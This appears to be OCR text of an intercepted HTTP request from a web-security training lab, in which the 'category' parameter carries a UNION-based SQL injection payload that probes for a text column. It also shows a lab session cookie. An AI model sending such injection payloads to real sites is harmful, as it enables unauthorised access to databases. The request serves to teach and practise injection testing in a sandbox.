 Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'3uI67r',NULL-- HTTP/2
2 Host: 0a6c006d04d480b180354e4200e300f2.web-security-academy.net
3 Cookie: session=92KCebcs14gRdetf3hCGOZBZinu4DyjP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6c006d04d480b180354e4200e300f2.web-security-academy.net/filter?c
ategory=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16